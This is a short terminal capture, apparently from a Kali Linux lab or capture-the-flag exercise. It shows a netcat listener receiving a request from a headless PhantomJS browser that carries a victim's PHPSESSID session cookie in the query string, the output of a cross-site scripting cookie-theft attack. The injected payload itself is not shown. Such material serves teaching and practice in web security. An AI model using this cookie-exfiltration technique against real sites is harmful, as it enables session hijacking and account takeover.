 ┌──(kali㉿kali)-[~]
└─$ nc -vlnp 80
listening on [any] 80 ...
connect to [192.168.164.128] from (UNKNOWN) [192.168.164.132] 40987
GET /?c=PHPSESSID=55e40hou2p746k582i52ioks12 HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like
Gecko) PhantomJS/1.9.1 Safari/534.34
Referer: http://127.0.0.1/post.php?id=1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en-US,*
Host: 192.168.164.128